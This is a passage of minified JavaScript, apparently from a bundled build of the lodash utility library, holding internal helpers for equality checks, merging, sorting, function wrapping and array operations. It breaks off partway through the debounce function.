d=e[a];a&&t&&(d=Yt(d,vn(t))),c=Hn(d.length,c),l[a]=!n&&(t||s>=120&&d.length>=120)?new bi(a&&d):i}d=e[0];var p=-1,f=l[0];e:for(;++p<s&&u.length<c;){var h=d[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,v):r(u,v,n))){for(a=o;--a;){var m=l[a];if(!(m?gn(m,v):r(e[a],v,n)))continue e}f&&f.push(v),u.push(h)}}return u}function ir(e,t,n){var r=null==(e=eo(e,t=Hr(t,e)))?e:e[co(jo(t))];return null==r?i:Ft(r,e,n)}function rr(e){return Ta(e)&&Zi(e)==N}function sr(e,t,n,r,s){return e===t||(null==e||null==t||!Ta(e)&&!Ta(t)?e!=e&&t!=t:function(e,t,n,r,s,o){var a=ga(e),l=ga(t),c=a?U:Vs(e),u=l?U:Vs(t),d=(c=c==N?Y:c)==Y,p=(u=u==N?Y:u)==Y,v=c==u;if(v&&ba(e)){if(!ba(t))return!1;a=!0,d=!1}if(v&&!d)return o||(o=new yi),a||Pa(e)?Ts(e,t,n,r,s,o):function(e,t,n,i,r,s,o){switch(n){case ae:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case oe:return!(e.byteLength!=t.byteLength||!s(new Et(e),new Et(t)));case M:case F:case Q:return fa(+e,+t);case W:return e.name==t.name&&e.message==t.message;case J:case te:return e==t+"";case K:var a=kn;case ee:var l=i&f;if(a||(a=Sn),e.size!=t.size&&!l)return!1;var c=o.get(e);if(c)return c==t;i|=h,o.set(e,t);var u=Ts(a(e),a(t),i,r,s,o);return o.delete(e),u;case ne:if(di)return di.call(e)==di.call(t)}return!1}(e,t,c,n,r,s,o);if(!(n&f)){var m=d&&ut.call(e,"__wrapped__"),g=p&&ut.call(t,"__wrapped__");if(m||g){var $=m?e.value():e,w=g?t.value():t;return o||(o=new yi),s($,w,n,r,o)}}return!!v&&(o||(o=new yi),function(e,t,n,r,s,o){var a=n&f,l=As(e),c=l.length,u=As(t).length;if(c!=u&&!a)return!1;for(var d=c;d--;){var p=l[d];if(!(a?p in t:ut.call(t,p)))return!1}var h=o.get(e);if(h&&o.get(t))return h==t;var v=!0;o.set(e,t),o.set(t,e);for(var m=a;++d<c;){p=l[d];var g=e[p],$=t[p];if(r)var w=a?r($,g,p,t,e,o):r(g,$,p,e,t,o);if(!(w===i?g===$||s(g,$,n,r,o):w)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,b=t.constructor;_!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(v=!1)}return o.delete(e),o.delete(t),v}(e,t,n,r,s,o))}(e,t,n,r,sr,s))}function or(e,t,n,r){var s=n.length,o=s,a=!r;if(null==e)return!o;for(e=tt(e);s--;){var l=n[s];if(a&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<o;){var c=(l=n[s])[0],u=e[c],d=l[1];if(a&&l[2]){if(u===i&&!(c in e))return!1}else{var p=new yi;if(r)var v=r(u,d,c,e,t,p);if(!(v===i?sr(d,u,f|h,r,p):v))return!1}}return!0}function ar(e){return!(!Sa(e)||pt&&pt in e)&&(ka(e)?$t:Be).test(uo(e))}function lr(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?ga(e)?hr(e[0],e[1]):fr(e):Nl(e)}function cr(e){if(!Xs(e))return Bn(e);var t=[];for(var n in tt(e))ut.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ur(e){if(!Sa(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Xs(e),n=[];for(var i in e)("constructor"!=i||!t&&ut.call(e,i))&&n.push(i);return n}function dr(e,t){return e<t}function pr(e,t){var n=-1,i=wa(e)?Xe(e.length):[];return Ni(e,function(e,r,s){i[++n]=t(e,r,s)}),i}function fr(e){var t=zs(e);return 1==t.length&&t[0][2]?Zs(t[0][0],t[0][1]):function(n){return n===e||or(n,e,t)}}function hr(e,t){return Gs(e)&&Ys(t)?Zs(co(e),t):function(n){var r=Ja(n,e);return r===i&&r===t?el(n,e):sr(t,r,f|h)}}function vr(e,t,n,r,s){e!==t&&Wi(t,function(o,a){if(s||(s=new yi),Sa(o))!function(e,t,n,r,s,o,a){var l=to(e,n),c=to(t,n),u=a.get(c);if(u)Si(e,n,u);else{var d=o?o(l,c,n+"",e,t,a):i,p=d===i;if(p){var f=ga(c),h=!f&&ba(c),v=!f&&!h&&Pa(c);d=c,f||h||v?ga(l)?d=l:_a(l)?d=ns(l):h?(p=!1,d=Xr(c,!0)):v?(p=!1,d=Zr(c,!0)):d=[]:qa(c)||ma(c)?(d=l,ma(l)?d=Ba(l):Sa(l)&&!ka(l)||(d=Fs(c))):p=!1}p&&(a.set(c,d),s(d,c,r,o,a),a.delete(c)),Si(e,n,d)}}(e,t,a,n,vr,r,s);else{var l=r?r(to(e,a),o,a+"",e,t,s):i;l===i&&(l=o),Si(e,a,l)}},sl)}function mr(e,t){var n=e.length;if(n)return Ws(t+=t<0?n:0,n)?e[t]:i}function gr(e,t,n){var i=-1;return t=Yt(t.length?t:[Al],vn(Os())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(pr(e,function(e,n,r){return{criteria:Yt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,s=t.criteria,o=r.length,a=n.length;++i<o;){var l=Jr(r[i],s[i]);if(l){if(i>=a)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $r(e,t,n){for(var i=-1,r=t.length,s={};++i<r;){var o=t[i],a=Xi(e,o);n(a,o)&&xr(s,Hr(o,e),a)}return s}function wr(e,t,n,i){var r=i?an:on,s=-1,o=t.length,a=e;for(e===t&&(t=ns(t)),n&&(a=Yt(e,vn(n)));++s<o;)for(var l=0,c=t[s],u=n?n(c):c;(l=r(a,u,l,i))>-1;)a!==e&&Pt.call(a,l,1),Pt.call(e,l,1);return e}function _r(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==s){var s=r;Ws(r)?Pt.call(e,r,1):Dr(e,r)}}return e}function br(e,t){return e+Nn(Qn()*(t-e+1))}function yr(e,t){var n="";if(!e||t<1||t>L)return n;do{t%2&&(n+=e),(t=Nn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return ro(Js(e,t,Al),e+"")}function kr(e){return ki(fl(e))}function Cr(e,t){var n=fl(e);return ao(n,Ii(t,0,n.length))}function xr(e,t,n,r){if(!Sa(e))return e;for(var s=-1,o=(t=Hr(t,e)).length,a=o-1,l=e;null!=l&&++s<o;){var c=co(t[s]),u=n;if(s!=a){var d=l[c];(u=r?r(d,c,l):i)===i&&(u=Sa(d)?d:Ws(t[s+1])?[]:{})}Ti(l,c,u),l=l[c]}return e}var Sr=ii?function(e,t){return ii.set(e,t),e}:Al,Tr=In?function(e,t){return In(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Er(e){return ao(fl(e))}function Ar(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var s=Xe(r);++i<r;)s[i]=e[i+t];return s}function qr(e,t){var n;return Ni(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Lr(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=z){for(;i<r;){var s=i+r>>>1,o=e[s];null!==o&&!Oa(o)&&(n?o<=t:o<t)?i=s+1:r=s}return r}return Rr(e,t,Al,n)}function Rr(e,t,n,r){t=n(t);for(var s=0,o=null==e?0:e.length,a=t!=t,l=null===t,c=Oa(t),u=t===i;s<o;){var d=Nn((s+o)/2),p=n(e[d]),f=p!==i,h=null===p,v=p==p,m=Oa(p);if(a)var g=r||v;else g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=t:p<t);g?s=d+1:o=d}return Hn(o,P)}function Ir(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var o=e[n],a=t?t(o):o;if(!n||!fa(a,l)){var l=a;s[r++]=0===o?0:o}}return s}function Or(e){return"number"==typeof e?e:Oa(e)?I:+e}function Pr(e){if("string"==typeof e)return e;if(ga(e))return Yt(e,Pr)+"";if(Oa(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-q?"-0":t}function zr(e,t,n){var i=-1,s=Qt,o=e.length,a=!0,l=[],c=l;if(n)a=!1,s=Xt;else if(o>=r){var u=t?null:ys(e);if(u)return Sn(u);a=!1,s=gn,c=new bi}else c=t?[]:l;e:for(;++i<o;){var d=e[i],p=t?t(d):d;if(d=n||0!==d?d:0,a&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(d)}else s(c,p,n)||(c!==l&&c.push(p),l.push(d))}return l}function Dr(e,t){return null==(e=eo(e,t=Hr(t,e)))||delete e[co(jo(t))]}function Nr(e,t,n,i){return xr(e,t,n(Xi(e,t)),i)}function Ur(e,t,n,i){for(var r=e.length,s=i?r:-1;(i?s--:++s<r)&&t(e[s],s,e););return n?Ar(e,i?0:s,i?s+1:r):Ar(e,i?s+1:0,i?r:s)}function Vr(e,t){var n=e;return n instanceof gi&&(n=n.value()),Jt(t,function(e,t){return t.func.apply(t.thisArg,Zt([e],t.args))},n)}function Mr(e,t,n){var i=e.length;if(i<2)return i?zr(e[0]):[];for(var r=-1,s=Xe(i);++r<i;)for(var o=e[r],a=-1;++a<i;)a!=r&&(s[r]=Di(s[r]||o,e[a],t,n));return zr(Bi(s,1),t,n)}function Fr(e,t,n){for(var r=-1,s=e.length,o=t.length,a={};++r<s;){var l=r<o?t[r]:i;n(a,e[r],l)}return a}function Br(e){return _a(e)?e:[]}function Wr(e){return"function"==typeof e?e:Al}function Hr(e,t){return ga(e)?e:Gs(e,t)?[e]:lo(Wa(e))}var Gr=jr;function Kr(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ar(e,t,n)}var Qr=On||function(e){return qt.clearTimeout(e)};function Xr(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Yr(e){var t=new e.constructor(e.byteLength);return new Et(t).set(new Et(e)),t}function Zr(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Jr(e,t){if(e!==t){var n=e!==i,r=null===e,s=e==e,o=Oa(e),a=t!==i,l=null===t,c=t==t,u=Oa(t);if(!l&&!u&&!o&&e>t||o&&a&&c&&!l&&!u||r&&a&&c||!n&&c||!s)return 1;if(!r&&!o&&!u&&e<t||u&&n&&s&&!r&&!o||l&&n&&s||!a&&s||!c)return-1}return 0}function es(e,t,n,i){for(var r=-1,s=e.length,o=n.length,a=-1,l=t.length,c=Wn(s-o,0),u=Xe(l+c),d=!i;++a<l;)u[a]=t[a];for(;++r<o;)(d||r<s)&&(u[n[r]]=e[r]);for(;c--;)u[a++]=e[r++];return u}function ts(e,t,n,i){for(var r=-1,s=e.length,o=-1,a=n.length,l=-1,c=t.length,u=Wn(s-a,0),d=Xe(u+c),p=!i;++r<u;)d[r]=e[r];for(var f=r;++l<c;)d[f+l]=t[l];for(;++o<a;)(p||r<s)&&(d[f+n[o]]=e[r++]);return d}function ns(e,t){var n=-1,i=e.length;for(t||(t=Xe(i));++n<i;)t[n]=e[n];return t}function is(e,t,n,r){var s=!n;n||(n={});for(var o=-1,a=t.length;++o<a;){var l=t[o],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),s?Li(n,l,c):Ti(n,l,c)}return n}function rs(e,t){return function(n,i){var r=ga(n)?Bt:Ai,s=t?t():{};return r(n,e,Os(i,2),s)}}function ss(e){return jr(function(t,n){var r=-1,s=n.length,o=s>1?n[s-1]:i,a=s>2?n[2]:i;for(o=e.length>3&&"function"==typeof o?(s--,o):i,a&&Hs(n[0],n[1],a)&&(o=s<3?i:o,s=1),t=tt(t);++r<s;){var l=n[r];l&&e(t,l,r,o)}return t})}function os(e,t){return function(n,i){if(null==n)return n;if(!wa(n))return e(n,i);for(var r=n.length,s=t?r:-1,o=tt(n);(t?s--:++s<r)&&!1!==i(o[s],s,o););return n}}function as(e){return function(t,n,i){for(var r=-1,s=tt(t),o=i(t),a=o.length;a--;){var l=o[e?a:++r];if(!1===n(s[l],l,s))break}return t}}function ls(e){return function(t){var n=jn(t=Wa(t))?An(t):i,r=n?n[0]:t.charAt(0),s=n?Kr(n,1).join(""):t.slice(1);return r[e]()+s}}function cs(e){return function(t){return Jt(kl(ml(t).replace(mt,"")),e,"")}}function us(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return Sa(i)?i:n}}function ds(e){return function(t,n,r){var s=tt(t);if(!wa(t)){var o=Os(n,3);t=rl(t),n=function(e){return o(s[e],e,s)}}var a=e(t,n,r);return a>-1?s[o?t[a]:a]:i}}function ps(e){return Es(function(t){var n=t.length,r=n,s=mi.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new rt(o);if(s&&!l&&"wrapper"==Rs(a))var l=new mi([],!0)}for(r=l?r:n;++r<n;){var c=Rs(a=t[r]),u="wrapper"==c?Ls(a):i;l=u&&Ks(u[0])&&u[1]==(y|$|_|j)&&!u[4].length&&1==u[9]?l[Rs(u[0])].apply(l,u[3]):1==a.length&&Ks(a)?l[c]():l.thru(a)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&ga(i))return l.plant(i).value();for(var r=0,s=n?t[r].apply(this,e):i;++r<n;)s=t[r].call(this,s);return s}})}function fs(e,t,n,r,s,o,a,l,c,u){var d=t&y,p=t&v,f=t&m,h=t&($|w),g=t&k,_=f?i:us(e);return function v(){for(var m=arguments.length,$=Xe(m),w=m;w--;)$[w]=arguments[w];if(h)var b=Is(v),y=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,b);if(r&&($=es($,r,s,h)),o&&($=ts($,o,a,h)),m-=y,h&&m<u){var j=xn($,b);return _s(e,t,fs,v.placeholder,n,$,j,l,c,u-m)}var k=p?n:this,C=f?k[e]:e;return m=$.length,l?$=function(e,t){for(var n=e.length,r=Hn(t.length,n),s=ns(e);r--;){var o=t[r];e[r]=Ws(o,n)?s[o]:i}return e}($,l):g&&m>1&&$.reverse(),d&&c<m&&($.length=c),this&&this!==qt&&this instanceof v&&(C=_||us(C)),C.apply(k,$)}}function hs(e,t){return function(n,i){return function(e,t,n,i){return Gi(e,function(e,r,s){t(i,n(e),r,s)}),i}(n,e,t(i),{})}}function vs(e,t){return function(n,r){var s;if(n===i&&r===i)return t;if(n!==i&&(s=n),r!==i){if(s===i)return r;"string"==typeof n||"string"==typeof r?(n=Pr(n),r=Pr(r)):(n=Or(n),r=Or(r)),s=e(n,r)}return s}}function ms(e){return Es(function(t){return t=Yt(t,vn(Os())),jr(function(n){var i=this;return e(t,function(e){return Ft(e,i,n)})})})}function gs(e,t){var n=(t=t===i?" ":Pr(t)).length;if(n<2)return n?yr(t,e):t;var r=yr(t,Dn(e/En(t)));return jn(t)?Kr(An(r),0,e).join(""):r.slice(0,e)}function $s(e){return function(t,n,r){return r&&"number"!=typeof r&&Hs(t,n,r)&&(n=r=i),t=Ua(t),n===i?(n=t,t=0):n=Ua(n),function(e,t,n,i){for(var r=-1,s=Wn(Dn((t-e)/(n||1)),0),o=Xe(s);s--;)o[i?s:++r]=e,e+=n;return o}(t,n,r=r===i?t<n?1:-1:Ua(r),e)}}function ws(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Fa(t),n=Fa(n)),e(t,n)}}function _s(e,t,n,r,s,o,a,l,c,u){var d=t&$;t|=d?_:b,(t&=~(d?b:_))&g||(t&=~(v|m));var p=[e,t,s,d?o:i,d?a:i,d?i:o,d?i:a,l,c,u],f=n.apply(i,p);return Ks(e)&&no(f,p),f.placeholder=r,so(f,e,t)}function bs(e){var t=et[e];return function(e,n){if(e=Fa(e),(n=null==n?0:Hn(Va(n),292))&&Mn(e)){var i=(Wa(e)+"e").split("e");return+((i=(Wa(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var ys=ei&&1/Sn(new ei([,-0]))[1]==q?function(e){return new ei(e)}:Ol;function js(e){return function(t){var n=Vs(t);return n==K?kn(t):n==ee?Tn(t):function(e,t){return Yt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ks(e,t,n,r,s,a,l,u){var d=t&m;if(!d&&"function"!=typeof e)throw new rt(o);var p=r?r.length:0;if(p||(t&=~(_|b),r=s=i),l=l===i?l:Wn(Va(l),0),u=u===i?u:Va(u),p-=s?s.length:0,t&b){var f=r,h=s;r=s=i}var k=d?i:Ls(e),C=[e,t,n,r,s,f,h,a,l,u];if(k&&function(e,t){var n=e[1],i=t[1],r=n|i,s=r<(v|m|y),o=i==y&&n==$||i==y&&n==j&&e[7].length<=t[8]||i==(y|j)&&t[7].length<=t[8]&&n==$;if(!s&&!o)return e;i&v&&(e[2]=t[2],r|=n&v?0:g);var a=t[3];if(a){var l=e[3];e[3]=l?es(l,a,t[4]):a,e[4]=l?xn(e[3],c):t[4]}(a=t[5])&&(l=e[5],e[5]=l?ts(l,a,t[6]):a,e[6]=l?xn(e[5],c):t[6]),(a=t[7])&&(e[7]=a),i&y&&(e[8]=null==e[8]?t[8]:Hn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(C,k),e=C[0],t=C[1],n=C[2],r=C[3],s=C[4],!(u=C[9]=C[9]===i?d?0:e.length:Wn(C[9]-p,0))&&t&($|w)&&(t&=~($|w)),t&&t!=v)x=t==$||t==w?function(e,t,n){var r=us(e);return function s(){for(var o=arguments.length,a=Xe(o),l=o,c=Is(s);l--;)a[l]=arguments[l];var u=o<3&&a[0]!==c&&a[o-1]!==c?[]:xn(a,c);return(o-=u.length)<n?_s(e,t,fs,s.placeholder,i,a,u,i,i,n-o):Ft(this&&this!==qt&&this instanceof s?r:e,this,a)}}(e,t,u):t!=_&&t!=(v|_)||s.length?fs.apply(i,C):function(e,t,n,i){var r=t&v,s=us(e);return function t(){for(var o=-1,a=arguments.length,l=-1,c=i.length,u=Xe(c+a),d=this&&this!==qt&&this instanceof t?s:e;++l<c;)u[l]=i[l];for(;a--;)u[l++]=arguments[++o];return Ft(d,r?n:this,u)}}(e,t,n,r);else var x=function(e,t,n){var i=t&v,r=us(e);return function t(){return(this&&this!==qt&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,n);return so((k?Sr:no)(x,C),e,t)}function Cs(e,t,n,r){return e===i||fa(e,at[n])&&!ut.call(r,n)?t:e}function xs(e,t,n,r,s,o){return Sa(e)&&Sa(t)&&(o.set(t,e),vr(e,t,i,xs,o),o.delete(t)),e}function Ss(e){return qa(e)?i:e}function Ts(e,t,n,r,s,o){var a=n&f,l=e.length,c=t.length;if(l!=c&&!(a&&c>l))return!1;var u=o.get(e);if(u&&o.get(t))return u==t;var d=-1,p=!0,v=n&h?new bi:i;for(o.set(e,t),o.set(t,e);++d<l;){var m=e[d],g=t[d];if(r)var $=a?r(g,m,d,t,e,o):r(m,g,d,e,t,o);if($!==i){if($)continue;p=!1;break}if(v){if(!tn(t,function(e,t){if(!gn(v,t)&&(m===e||s(m,e,n,r,o)))return v.push(t)})){p=!1;break}}else if(m!==g&&!s(m,g,n,r,o)){p=!1;break}}return o.delete(e),o.delete(t),p}function Es(e){return ro(Js(e,i,$o),e+"")}function As(e){return Yi(e,rl,Ns)}function qs(e){return Yi(e,sl,Us)}var Ls=ii?function(e){return ii.get(e)}:Ol;function Rs(e){for(var t=e.name+"",n=ri[t],i=ut.call(ri,t)?n.length:0;i--;){var r=n[i],s=r.func;if(null==s||s==e)return r.name}return t}function Is(e){return(ut.call(fi,"placeholder")?fi:e).placeholder}function Os(){var e=fi.iteratee||ql;return e=e===ql?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Ps(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function zs(e){for(var t=rl(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Ys(r)]}return t}function Ds(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return ar(n)?n:i}var Ns=Un?function(e){return null==e?[]:(e=tt(e),Kt(Un(e),function(t){return Ot.call(e,t)}))}:Ml,Us=Un?function(e){for(var t=[];e;)Zt(t,Ns(e)),e=Lt(e);return t}:Ml,Vs=Zi;function Ms(e,t,n){for(var i=-1,r=(t=Hr(t,e)).length,s=!1;++i<r;){var o=co(t[i]);if(!(s=null!=e&&n(e,o)))break;e=e[o]}return s||++i!=r?s:!!(r=null==e?0:e.length)&&xa(r)&&Ws(o,r)&&(ga(e)||ma(e))}function Fs(e){return"function"!=typeof e.constructor||Xs(e)?{}:hi(Lt(e))}function Bs(e){return ga(e)||ma(e)||!!(nn&&e&&e[nn])}function Ws(e,t){var n=typeof e;return!!(t=null==t?L:t)&&("number"==n||"symbol"!=n&&He.test(e))&&e>-1&&e%1==0&&e<t}function Hs(e,t,n){if(!Sa(n))return!1;var i=typeof t;return!!("number"==i?wa(n)&&Ws(t,n.length):"string"==i&&t in n)&&fa(n[t],e)}function Gs(e,t){if(ga(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oa(e))||Te.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Ks(e){var t=Rs(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=Ls(n);return!!i&&e===i[0]}(Yn&&Vs(new Yn(new ArrayBuffer(1)))!=ae||Zn&&Vs(new Zn)!=K||Jn&&"[object Promise]"!=Vs(Jn.resolve())||ei&&Vs(new ei)!=ee||ti&&Vs(new ti)!=re)&&(Vs=function(e){var t=Zi(e),n=t==Y?e.constructor:i,r=n?uo(n):"";if(r)switch(r){case si:return ae;case oi:return K;case ai:return"[object Promise]";case li:return ee;case ci:return re}return t});var Qs=lt?ka:Fl;function Xs(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||at)}function Ys(e){return e==e&&!Sa(e)}function Zs(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Js(e,t,n){return t=Wn(t===i?e.length-1:t,0),function(){for(var i=arguments,r=-1,s=Wn(i.length-t,0),o=Xe(s);++r<s;)o[r]=i[t+r];r=-1;for(var a=Xe(t+1);++r<t;)a[r]=i[r];return a[t]=n(o),Ft(e,this,a)}}function eo(e,t){return t.length<2?e:Xi(e,Ar(t,0,-1))}function to(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var no=oo(Sr),io=zn||function(e,t){return qt.setTimeout(e,t)},ro=oo(Tr);function so(e,t,n){var i=t+"";return ro(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Wt(D,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Pe);return t?t[1].split(ze):[]}(i),n)))}function oo(e){var t=0,n=0;return function(){var r=Gn(),s=T-(r-n);if(n=r,s>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function ao(e,t){var n=-1,r=e.length,s=r-1;for(t=t===i?r:t;++n<t;){var o=br(n,s),a=e[o];e[o]=e[n],e[n]=a}return e.length=t,e}var lo=function(e){var t=aa(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function co(e){if("string"==typeof e||Oa(e))return e;var t=e+"";return"0"==t&&1/e==-q?"-0":t}function uo(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function po(e){if(e instanceof gi)return e.clone();var t=new mi(e.__wrapped__,e.__chain__);return t.__actions__=ns(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var fo=jr(function(e,t){return _a(e)?Di(e,Bi(t,1,_a,!0)):[]}),ho=jr(function(e,t){var n=jo(t);return _a(n)&&(n=i),_a(e)?Di(e,Bi(t,1,_a,!0),Os(n,2)):[]}),vo=jr(function(e,t){var n=jo(t);return _a(n)&&(n=i),_a(e)?Di(e,Bi(t,1,_a,!0),i,n):[]});function mo(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Va(n);return r<0&&(r=Wn(i+r,0)),sn(e,Os(t,3),r)}function go(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r-1;return n!==i&&(s=Va(n),s=n<0?Wn(r+s,0):Hn(s,r-1)),sn(e,Os(t,3),s,!0)}function $o(e){return null!=e&&e.length?Bi(e,1):[]}function wo(e){return e&&e.length?e[0]:i}var _o=jr(function(e){var t=Yt(e,Br);return t.length&&t[0]===e[0]?nr(t):[]}),bo=jr(function(e){var t=jo(e),n=Yt(e,Br);return t===jo(n)?t=i:n.pop(),n.length&&n[0]===e[0]?nr(n,Os(t,2)):[]}),yo=jr(function(e){var t=jo(e),n=Yt(e,Br);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?nr(n,i,t):[]});function jo(e){var t=null==e?0:e.length;return t?e[t-1]:i}var ko=jr(Co);function Co(e,t){return e&&e.length&&t&&t.length?wr(e,t):e}var xo=Es(function(e,t){var n=null==e?0:e.length,i=Ri(e,t);return _r(e,Yt(t,function(e){return Ws(e,n)?+e:e}).sort(Jr)),i});function So(e){return null==e?e:Xn.call(e)}var To=jr(function(e){return zr(Bi(e,1,_a,!0))}),Eo=jr(function(e){var t=jo(e);return _a(t)&&(t=i),zr(Bi(e,1,_a,!0),Os(t,2))}),Ao=jr(function(e){var t=jo(e);return t="function"==typeof t?t:i,zr(Bi(e,1,_a,!0),i,t)});function qo(e){if(!e||!e.length)return[];var t=0;return e=Kt(e,function(e){if(_a(e))return t=Wn(e.length,t),!0}),hn(t,function(t){return Yt(e,un(t))})}function Lo(e,t){if(!e||!e.length)return[];var n=qo(e);return null==t?n:Yt(n,function(e){return Ft(t,i,e)})}var Ro=jr(function(e,t){return _a(e)?Di(e,t):[]}),Io=jr(function(e){return Mr(Kt(e,_a))}),Oo=jr(function(e){var t=jo(e);return _a(t)&&(t=i),Mr(Kt(e,_a),Os(t,2))}),Po=jr(function(e){var t=jo(e);return t="function"==typeof t?t:i,Mr(Kt(e,_a),i,t)}),zo=jr(qo);var Do=jr(function(e){var t=e.length,n=t>1?e[t-1]:i;return Lo(e,n="function"==typeof n?(e.pop(),n):i)});function No(e){var t=fi(e);return t.__chain__=!0,t}function Uo(e,t){return t(e)}var Vo=Es(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,s=function(t){return Ri(t,e)};return!(t>1||this.__actions__.length)&&r instanceof gi&&Ws(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Uo,args:[s],thisArg:i}),new mi(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(s)});var Mo=rs(function(e,t,n){ut.call(e,n)?++e[n]:Li(e,n,1)});var Fo=ds(mo),Bo=ds(go);function Wo(e,t){return(ga(e)?Wt:Ni)(e,Os(t,3))}function Ho(e,t){return(ga(e)?Ht:Ui)(e,Os(t,3))}var Go=rs(function(e,t,n){ut.call(e,n)?e[n].push(t):Li(e,n,[t])});var Ko=jr(function(e,t,n){var i=-1,r="function"==typeof t,s=wa(e)?Xe(e.length):[];return Ni(e,function(e){s[++i]=r?Ft(t,e,n):ir(e,t,n)}),s}),Qo=rs(function(e,t,n){Li(e,n,t)});function Xo(e,t){return(ga(e)?Yt:pr)(e,Os(t,3))}var Yo=rs(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Zo=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Hs(e,t[0],t[1])?t=[]:n>2&&Hs(t[0],t[1],t[2])&&(t=[t[0]]),gr(e,Bi(t,1),[])}),Jo=Pn||function(){return qt.Date.now()};function ea(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ks(e,y,i,i,i,i,t)}function ta(e,t){var n;if("function"!=typeof t)throw new rt(o);return e=Va(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var na=jr(function(e,t,n){var i=v;if(n.length){var r=xn(n,Is(na));i|=_}return ks(e,i,t,n,r)}),ia=jr(function(e,t,n){var i=v|m;if(n.length){var r=xn(n,Is(ia));i|=_}return ks(t,i,e,n,r)});function ra(e,t,n){var r,s,a,l,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new rt(o);function v(t){var n=r,o=s;return r=s=i,d=t,l=e.apply(o,n)}function m(e){var n=e-u;return u===i||n>=t||n<0||f&&e-d>=a}function g(){var e=Jo();if(m(e))return 